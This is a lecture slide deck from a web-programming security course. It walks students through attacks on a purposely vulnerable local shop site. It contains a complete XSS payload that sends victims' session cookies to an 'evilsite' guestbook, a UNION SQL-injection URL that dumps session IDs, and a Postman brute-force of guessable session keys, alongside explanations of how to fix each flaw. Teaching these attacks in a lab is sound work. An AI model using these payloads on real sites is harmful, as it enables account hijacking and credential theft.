Slide 1

Server-Side Web Programming (COMP10260)
Securing Web Applications – Part II

Slide 2
Examples – Part II
Cross-site Scripting (XSS)

Slide 3
Getting started
To follow along download the zip file marked “XSS Example.zip” and extract its contents in C:\xampp\htdocs.
There are also two SQL scripts evilsite.sql and caribou_computers.sql import those through phpMyAdmin. At the end you should have a table called: evilsite_comments
Once you do that you can point your browser at: https://127.0.0.1/XSS%20Example/caribou_computers.php
Go ahead and create a new account.

Slide 4

Caribou Computers
Caribou computers is an online shopping site which allows users to create accounts and examine the products Caribou Computers has for sale.
Recently it has started an affiliate program.
People who wish to earn credit with the Caribou Computers simply publish a link to their shopping site on their own site or Blog.

Slide 5

Caribou Computers
In order to determine if someone arrives at their site through an affiliate link. The affiliate passes a parameter on the URL called ‘referrer’ and gives a unique id given to them by Caribou Computers.
In the interest of transparency Caribou Computers places a banner on their site telling users who owns the link that referred them.

Slide 6
Caribou Computers
For example, when someone clicks on the following link:
https://127.0.0.1/XSS%20Example/caribou_computers.php?referrer=Daves%20Fish%20Market
The page looks like the image on the left.

Slide 7
Caribou Computers
So, let’s do some reconnaissance!
First, let’s look at the HTML that is being produced!
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: Daves Fish Market</div>

Slide 8
Caribou Computers
There’s nothing terribly strange but let's see if we can’t play with the URL a bit.
Try adding <b></b> tags around the text we pass in: https://127.0.0.1/XSS%20Example/caribou_computers.php?referrer=%3Cb%3EDaves%20Fish%20Market%3C/b%3E
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: <b>Daves Fish Market</b></div>

Slide 9
Caribou Computers
This works, and that tells us something. The URL allows us to pass in HTML tags!!
As we’ve learned JavaScript can be passed using a <script> tag…let’s see if that works!
https://127.0.0.1/XSS Example/caribou_computers.php?referrer=<b>Daves Fish Market</b><script>alert('boom')</script>
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: <b>Daves Fish Market</b></div>

Slide 10

Caribou Computers
Ok, now that’s a huge problem.
Clearly there’s all sorts of code injection that we can do just by altering the link. Now we just need to think of an interesting use for it.
Like any hacker one of our first goals would be to use this steal credentials. However, this isn’t very easy.
This bit of JavaScript runs on the browser after the user has authenticated. So that’s not much help.

Slide 11
Caribou Computers
But recall that web applications don’t just keep re-authenticating people using their passwords. They keep a session cookie as “evidence” that the person has successfully authenticated.
JavaScript has all the cookie information in a variable called: document.cookie
We can check this by changing our link to create an alert box with the cookie variable in it, like so: alert(document.cookie);

Slide 12
Caribou Computers
However, that only shows the data to the person clicking on the link -- the cookie owner.
To use this to get the owner to disclose their cookie to us we’re going to have to get….creative!

Slide 13

Caribou Computers
So how did we get our malicious code into their site to begin with? We used a link!
Couldn’t we use a link to get the data out? We might have to trick the user to click it, but there are plenty of ways to do that.
Can we add a link to the caribou computers site through the URL? Try adding this to the end of your referrer variable:
<a href='www.apple.com'>Click to logout!</a>
You should see something like the image on the left!

Slide 14
Caribou Computers
So, we can get malicious code and links INTO this site!
The links can get data OUT of this site!
Now we just need some place to PUT this data!
How about our own website? Evilsite.com!

Slide 15

Evilsite.com
Evilsite.com is a website that we created specifically for mounting this kind of attack.
It’s a simple home page that has some sponsorship links and a guestbook
The guestbook works by having an HTML form on the page that submits to the evilsite.php page.
The comment is passed on the URL line as a GET request!

Slide 16
Evilsite.com
Right now, the referrer link simply takes us to Caribou's site
We can change it to include a link back to our site.
While we’re at it we can add a parameter to the URL so that when it returns to evilsite.com it posts a comment like so…
evilsite.php?comment=test

Slide 17
Evilsite.com
There are a million ways to do this but the one we are going to explore is by embedding a set of <script></script> tags!
Anything in those tags is executed as code right away! So, if we make a URL that ends with
?referrer=<script>document.write(document.cookie);</script>
The user’s cookie will appear right next to the referrer name!

Slide 18
Evilsite.com
document.write() is a javascript function that immediately inserts this data into the HTML
Now we need make it output something that starts with:
<a href="evilsite.php?comment=
Then includes the contents of the cookie variable
Then ends with the the following:
">

Slide 19
Evilsite.com
That’s a little more difficult than it seems. We have to be careful about using quotes.
Adding a " would mess up the <a href> tag we have this data in.
We can fix that by using a JavaScript function String.fromCharCode() which lets us tell JavaScript to output a character by its ASCII code. For a quote it’s 34
Also, we need to tell JavaScript to combine these strings into one. One way to do that is to use the + operator.

Slide 20
Evilsite.com
However, if we do that, our attack won’t work.
+ is a special character when it appears in a URL line.
Again, there are a lot of solutions to this but an easy one is to simply make multiple calls to document.write()
The text in each one will appear right after the other!

Slide 21
Evilsite.com
So, your link needs to start like this:
referrer=Fish market<script>document.write(‘<a href=‘); document.write(String.fromCharCode(34); document.write(‘evilsite.php?comment=‘); document.write(document.cookie); document.write(String.fromCharCode(34); document.write(‘>’)
Try to finish it on your own. When you think you have it. Alter evilsite.php and see if it works.
The next slide has the answer.

Slide 22
Evilsite.com
Replace the link in evilsite.php with:
<a href="caribou_computers.php?referrer=Evilsite<script>document.write('<a href=');document.write(String.fromCharCode(34));document.write('evilsite.php?comment=');document.write(document.cookie);document.write(String.fromCharCode(34));document.write('>');document.write('Click here to go back</a>');</script>">Go to Carabou Computers</a>
Now when someone (who is logged into Carabou Computers) clicks on this link. Caribou’s site will display but it will have a “click here to logout” link. Anyone clicking on that link will have their session key posted on evilsite.com.
It’s worth taking the time to figure out how each part of this works. But that’s the basics of an XSS attack.

Slide 23
Fixing XSS
Like other types of injection (SQL, Command, Code) XSS can be fixed by filtering your data inputs. Clearly when we are inserting data for something as simple as a referral string. We don’t need to be able to insert the angle brackets “<“ and “>”.
So, disallowing anything other than the letters A-Z and the numbers 0-9 would be a good start.
This attack also relies on the session key being a cookie and that JavaScript can access the cookies in the same domain as the site we are visiting. If you recall the “HttpOnly” feature can be activated on a cookie to make it invisible to JavaScript.
However, you shouldn’t depend solely on this feature as there are more complex XSS attacks which can avoid it.

Slide 24
A07:2021 – Identification and Authentication Failures

Slide 25
A07:2021 – Identification and Authentication Failures
Authentication Failures are somewhat related to cryptographic failures. They include using low complexity passwords, no encryption or weak encryption or weak hashing algorithms on passwords or other sensitive data. As well as systems that:
Expose the session key in the URL
Use weak session keys or reuses existing session keys.
Uses weak or ineffective password recovery systems.
Examples:
Weak or Ineffective Password Recovery: One of the most important features of a password is how hard it is for someone to guess. This is sometimes referred to as its randomness or entropy. Frequently password recovery systems rely on “known information” (e.g., addresses, mothers name, birthdate) things that often have far less entropy than the password you are attempting to recover.
How to fix: Avoid password recovery systems, if possible. Otherwise rely on information that is at least as strong as the strongest password.

Slide 26
A07:2021 – Identification and Authentication Failures
Weak or Reused Session Keys: Session keys like passwords need to have high degrees of entropy. They need to be hard to guess not just for a particular user but in general. Many applications get the first criteria correct but fail on the second. Take for example the social security numbers used in the US – which are frequently used in identity theft. It would be difficult to guess a particular person’s SSN but since SSNs are issued in sequence it is easy to deduce a valid SSN. (e.g., My SSN-1 == Someone else’s SSN!). If an identity thief is doing small-scale fraud (i.e., applying for credit cards in someone else’s name). Just about any SSN will do!
Similarly, an attacker may simply need any user account as they are going to use it in a privilege escalation attack. So having a predictable session key makes their job easier.
Another issue is that since users frequently complain if they have to type in their password multiple times a day. Session keys are frequently created with expiry dates far in the future. If the session key isn’t changed during this period, then the next person who sits down at a machine you logged in on can harvest your session cookie from the browser.
How to fix: Session keys should be implemented using established algorithms or the built-in primitives provided by your programming language or platform. Session keys should be as short-lived as possible and changed very frequently. In high-security settings changing your key every transaction may be advisable. Algorithms like Lamport’s Hash can do this efficiently.

Slide 27
A07:2021 – Identification and Authentication Failures
Exposed Session Key: Even if a session key is complex, it needs to be private. Someone may not be able to memorize a complex session key in the URL of a browser, but they could take a picture of it and hijack your session. Similarly, even when using cookies or POST Requests a session key can be exposed over the network by the use of HTTP rather than HTTPS.
How to Fix: All traffic should be encrypted, and session keys should not be displayed.

Slide 28
Examples – Part III
Session Hijacking

Slide 29

Session Hijacking
If you recall from Lecture 7. We used SQL injection to list all the tables in the database. There we found a table called “sessions”.
The Caribou Computers site has the same flaw. A “search” string can be passed on the URL line, and it can be used to perform SQL injection. Let’s see if it has a session table..
https://127.0.0.1/xSS%20Example/caribou_computers.php?search=%27)%20UNION%20SELECT%200,username,%20session_id,%200%20from%20sessions;

Slide 30
Session Hijacking
So, looking at the data on the right we see that there is a session_id associated with each account, and it appears to be hashed.
Another thing you may have inferred from our use of this application is that the sessions don’t appear to expire.

Slide 31
Session Hijacking
Many systems have sessions with very long expiry times (and a few have none at all). So, there’s an opportunity to use this to access the system.
If we use a cookie manager, we can see that our session appears to kept in an element called ‘session’.
This tells us that the session cookie isn’t hashed until it gets to the server.
So, all we need to do to gain access to someone else’s account is set our cookie equal to the unhashed value of any valid session key.

Slide 32
Session Hijacking
The developer’s decision to hash the session key is actually a bit clever. Even if someone compromises the database (like we just did) we don’t necessarily know the session_id of a particular user.
Now of course we could attempt to crack the hash but not all MD5 hashes are equally weak (and if we didn’t have inside information we might not know if it’s a MD5 hash or not).
However, there is one other way that the security could be weak. The session keys themselves could be predictable.

Slide 33
Session Hijacking
What we want to find out is something about how the session numbers are assigned.
In order to do so we need to force the application to generate a lot of them!
Postman has an option to create accounts. We can do just that!
But first we need to get rid of the cookie we have (since it keeps logging us in).

Slide 34

Session Hijacking
There are a lot of ways to manage cookies.
We’ve mentioned using “Cookie Quick Manager” which you can add to Firefox by going here:
https://addons.mozilla.org/en-CA/firefox/addon/cookie-quick-manager/
It allows you to enter the IP address of your server and see the cookies that were set by it.
You can then select the “session” cookie and click the delete button to get rid of it.

Slide 35


Session Hijacking
Now we just type in a username and a password and click “Create Account”
We should be greeted with the message “Account <account name> created!”
Now we log in and check the session cookie using our cookie manager. In this case we got 83 (yours will be different).
Now we delete the cookie and try it about 10 more times. The list of session keys we were sent were: 83, 636, 353, 871, 303, 578, 51, 820, 79, 470, 976

Slide 36
Session Hijacking
Looking at these numbers it seems reasonable to guess that they are clustered around a particular range. Probably between 1 and 1000.
That is a very small range, and we can easily employ a simple technique to guess it.
Using the Postman application, we can create a new request to take advantage of this.

Slide 37


Session Hijacking
After opening Postman go up to the top left and select “new”.
When the “Create New” menu comes up. Select “HTTP Request”.

Slide 38

Session Hijacking
Set up the URL to point to caribou_computers.php. Then click on the “headers” tab.
Add a header to the bottom called: “Cookie” in the value section type in session={{$randomInt}}
$randomInt a built-in function that picks numbers between 1 and 1000.

Slide 39

Session Hijacking
Now click on the “tests” tab.
Scroll down the right-hand side and select the template named “Response.body contains string”.
Alter the text “string_you_want_to_search” to “Authentication failed”
Save this and then go to the top left menu (which looks like three lines) and select “File” and “New Runner Tab”

Slide 40

Session Hijacking
